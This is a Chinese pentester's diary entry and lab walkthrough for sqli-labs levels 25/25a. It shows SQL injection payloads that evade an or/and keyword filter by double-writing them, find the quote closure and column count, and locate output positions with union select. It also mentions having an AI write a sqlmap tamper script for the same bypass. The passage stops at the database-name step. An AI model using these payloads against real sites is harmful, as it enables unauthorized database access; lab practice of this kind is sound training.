在职老D渗透日记day17:sqli-labs靶场通关(第25关和第25a关)get 过滤or和and ‘闭合 数字型
利用ai编写关于sqlmap的tamper模块py脚本,要求将or改为oorr,and改为aandnd,字符串中有or和and的都改掉。必须得加入--tamper oorr_aandnd.py。
·
5.25.第25关 get 过滤or和and '闭合

5.25.1.手动注入
(1)判断注入类型、注入点
pb抓http头
GET /sqli-labs/Less-25/?id=1 HTTP/1.1
Host: 192.168.10.106
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i?id=1' 报错

?id=1' --+ 返回数据

?id=1' and '1'='1 报错,and被过滤了


?id=1' aandnd '1'='1 返回数据,判断是字符型注入,'闭合
?id=1' aandnd 1=1--+ 返回数据,确定是字符型注入,'闭合
(2)有回显,优先用联合查询注入,判断字段数
?id=1' order by 3--+ or被过滤

?id=1' oorrder by 3--+ 双写oorr,中间or被过滤,出现order by,成功回显数据
?id=1' oorrder by 4--+ 报错,表明字段数为3

(3)判断回显位置
?id=-1' union select 5,6,7--+ id=-1,让前面的不执行,只显示第二、三字段
(4)查询数据库名
